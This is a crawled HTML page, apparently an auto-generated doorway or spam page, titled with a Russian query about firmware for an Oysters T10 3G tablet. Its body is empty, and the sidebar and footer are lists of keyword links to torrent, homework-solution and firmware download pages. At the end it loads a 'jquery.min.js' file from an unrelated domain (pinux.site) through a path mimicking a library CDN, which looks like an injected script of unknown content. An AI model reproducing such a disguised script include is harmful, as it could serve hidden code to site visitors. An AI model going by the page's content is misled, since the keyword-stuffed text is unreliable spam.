

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-proshivka-oysters-t10-3g.html
body_size: 1889
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка oysters t10 3g - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка oysters t10 3g</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-kniga-kalendar-na-2014-god.html">Книга календарь на 2014 год</a></li>
                                <li><a href="hyr-raspisanie-yanaul-naberezhnye-chelny.html">Расписание янаул набережные челны</a></li>
                                <li><a href="hyr-kak-ustanovit-rington-na-windows-phone-7.html">Как установить рингтон на windows phone 7</a></li>
                                <li><a href="hyr-predostavlenie-dopolnitelnyh-dokumentov-v-arbitrazhnyy-sud-obrazec.html">Предоставление дополнительных документов в арбитражный суд образец</a></li>
                                <li><a href="hyr-skachat-reshebnik-po-russkomu-dlya-8-klassa.html">Скачать решебник по русскому для 8 класса</a></li>
                                <li><a href="hyr-muzyka-s-radio-dacha-skachat-torrent.html">Музыка с радио дача скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-genetika-shema.html">Генетика схема</a></li>
                                            <li><a href="hyr-skachat-prilozhenie-wine-dlya-ubuntu.html">Скачать приложение wine для ubuntu</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-usb-installer-el-capitan.html">Usb installer el capitan</a></li>
                                            <li><a href="hyr-filips-s-308-proshivka.html">Филипс с 308 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-radzinskiy-rukovodstvo-k-prakticheskim-zanyatiyam-po-ginekologii.html">Радзинский руководство к практическим занятиям по гинекологии</a></li>
                                            <li><a href="hyr-udar-molnii-zvuk-skachat.html">Удар молнии звук скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-gost-r-50647-2010.html">Скачать гост р 50647 2010</a></li>
                                            <li><a href="hyr-posylochki-butyrka-tekst-pesni.html">Посылочки бутырка текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
